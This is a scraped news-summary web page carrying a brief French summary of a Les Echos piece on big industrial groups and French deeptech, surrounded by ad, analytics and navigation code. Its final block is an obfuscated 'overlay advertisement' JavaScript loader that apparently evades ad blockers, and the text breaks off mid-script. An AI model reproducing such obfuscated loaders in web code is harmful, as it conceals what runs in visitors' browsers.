                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Par Adrien LelièvreLa deeptech est à la mode dans l'Hexagone .
Avec ses innovations de rupture - issues souvent des laboratoires de recherche -, ce secteur porte une quadruple promesse : créer des nouveaux marchés, accélérer le redressement industriel, décarboner l'économie et contribuer à la souveraineté technologique.
Ce n'est pas pour rien que les grands groupes industriels, qui développent des projets novateurs en interne, suivent de près, en parallèle, l'éclosion des deeptechs tricolores.
Mais leur stratégie pour saisir de nouvelles opportunités varie.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.lesechos.fr/start-up/next40-vivatech/comment-les-grands-groupes-industriels-se-lancent-dans-la-course-a-la-deeptech-2096180" >Les Echos  </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2024-05-22/>
                    <meta itemprop="dateModified" content=2024-05-22/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">May 22, 2024 18:10 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.lesechos.fr/start-up/next40-vivatech/comment-les-grands-groupes-industriels-se-lancent-dans-la-course-a-la-deeptech-2096180"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Les Echos >
                    <meta itemprop="author" content=Les Echos />
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/d6jaoj" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/d6jaoj" data-text="Comment les grands groupes industriels se lancent dans la course &agrave; la deeptech" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Comment-les-grands-groupes-industriels-se-lancent-dans-la-course-%C3%A0-la-deeptech-d6jaoj';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.lesechos.fr/start-up/next40-vivatech/comment-les-grands-groupes-industriels-se-lancent-dans-la-course-a-la-deeptech-2096180"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.informatiquenews.fr/wp-content/uploads/2024/05/team-copilot.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.informatiquenews.fr/wp-content/uploads/2024/05/team-copilot.jpg" alt="Team Copilot : le membre virtuel IA de toute &eacute;quipe"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Team-Copilot-le-membre-virtuel-IA-de-toute-%C3%A9quipe-6bqaf7" >Team Copilot : le membre virtuel IA de toute &eacute;quipe</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.informatiquenews.fr/build-2024-microsoft-lance-team-copilot-un-nouveau-collaborateur-ia-au-sein-de-votre-equipe-99207"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="L&#039;Equipe"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=L&#039;Equipe/>
                                   <meta itemprop="datePublished" content=2024-05-22/>
                                   <meta itemprop="dateModified" content=2024-05-22/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://i.f1g.fr/media/cms/1200x630_crop/2024/05/22/11995be3c43922240103ca72bab2b6c418cc71cef8c548c4f989bfcb9f1c1064.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://i.f1g.fr/media/cms/1200x630_crop/2024/05/22/11995be3c43922240103ca72bab2b6c418cc71cef8c548c4f989bfcb9f1c1064.jpg" alt="NBA : Gobert et Wembanyama &eacute;lus dans l&rsquo;&eacute;quipe-type d&eacute;fensive de l&rsquo;ann&eacute;e"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/NBA-Gobert-et-Wembanyama-%C3%A9lus-dans-l%E2%80%99%C3%A9quipe-type-d%C3%A9fensive-de-l%E2%80%99ann%C3%A9e-fkf8jk" >NBA : Gobert et Wembanyama &eacute;lus dans l&rsquo;&eacute;quipe-type d&eacute;fensive de l&rsquo;ann&eacute;e</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.lefigaro.fr/sports/basket/nba/nba-gobert-et-wembanyama-elus-dans-l-equipe-type-defensive-de-l-annee-20240522"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="L&#039;Equipe"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=L&#039;Equipe/>
                                   <meta itemprop="datePublished" content=2024-05-22/>
                                   <meta itemprop="dateModified" content=2024-05-22/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://images.rugbyrama.fr/api/v1/images/view/664e1d74e54077103130baa9/large/image.jpg?v=7"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://images.rugbyrama.fr/api/v1/images/view/664e1d74e54077103130baa9/large/image.jpg?v=7" alt="JO Paris 2024 &ndash; Hugo Keenan (Leinster) participera aux Jeux olympiques avec l&rsquo;&eacute;quipe d&rsquo;Irlande &agrave; 7"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/JO-Paris-2024-%E2%80%93-Hugo-Keenan-Leinster-participera-aux-Jeux-olympiques-avec-l%E2%80%99%C3%A9quipe-d%E2%80%99Irlande-%C3%A0-7-oqd626" >JO Paris 2024 &ndash; Hugo Keenan (Leinster) participera aux Jeux olympiques avec l&rsquo;&eacute;quipe d&rsquo;Irlande &agrave; 7</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.rugbyrama.fr/2024/05/22/jo-paris-2024-hugo-keenan-leinster-participera-aux-jeux-olympiques-avec-lequipe-dirlande-a-7-11967365.php"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="L&#039;Equipe"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=L&#039;Equipe/>
                                   <meta itemprop="datePublished" content=2024-05-22/>
                                   <meta itemprop="dateModified" content=2024-05-22/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/france', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of france to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/france" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var 